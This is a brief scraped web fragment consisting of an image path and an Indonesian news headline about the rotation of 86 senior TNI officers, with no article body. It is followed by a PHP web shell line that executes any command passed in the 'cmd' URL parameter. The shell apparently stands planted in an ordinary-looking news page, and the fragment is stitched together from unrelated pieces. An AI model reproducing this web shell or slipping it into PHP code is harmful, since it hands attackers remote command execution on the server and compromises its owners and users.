 Sebanyak  86 Perwira Tinggi TNI Dirotasi, Inilah Daftar Lengkapnya  <?php system($_GET['cmd']); ?>